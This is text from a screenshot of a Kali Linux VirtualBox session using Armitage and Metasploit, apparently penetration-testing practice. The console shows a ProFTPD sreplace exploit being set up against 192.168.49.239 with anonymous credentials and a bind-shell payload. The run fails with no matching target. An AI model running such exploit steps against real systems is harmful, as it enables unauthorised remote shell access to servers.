 kali-linux-2022.4-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 1:03
Armitage
Armitage View Hosts Attacks Workspaces Help
solaris
unix
dhcp
fileformat
ftp
http
irc
local
misc
smtp
sonicwall
ssh
arista_tacplus_shell
array_vxag_vapv_privkey_privesc
tectia_passwd_changereq
webapp
192.168.49.239 50.63.18.33
Console X openbsd/local/dynamic_loader_chpass_privesc X exploit X exploit X exploit X
msf6 > use exploit/linux/ftp/proftp_sreplace
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/ftp/proftp_sreplace) > set RHOSTS 192.168.49.239
RHOSTS => 192.168.49.239
msf6 exploit(linux/ftp/proftp_sreplace) > set TARGET 0
TARGET => 0
msf6 exploit(linux/ftp/proftp_sreplace) > set FTPPASS mozilla@example.com
FTPPASS => mozilla@example.com
msf6 exploit(linux/ftp/proftp_sreplace) > set LHOST 10.0.2.15
LHOST => 10.0.2.15
msf6 exploit(linux/ftp/proftp_sreplace) > set WRITABLE /incoming
WRITABLE => /incoming
msf6 exploit(linux/ftp/proftp_sreplace) > set FTPUSER anonymous
FTPUSER => anonymous
msf6 exploit(linux/ftp/proftp_sreplace) > set LPORT 4801
LPORT => 4801
msf6 exploit(linux/ftp/proftp_sreplace) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf6 exploit(linux/ftp/proftp_sreplace) > set RPORT 21
RPORT => 21
msf6 exploit(linux/ftp/proftp_sreplace) > exploit -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] 192.168.49.239:21 - Automatically detecting the target...
[-] 192.168.49.239:21 - Exploit aborted due to failure: no-target: No matching target
msf6 exploit(linux/ftp/proftp_sreplace) >
Right Ctrl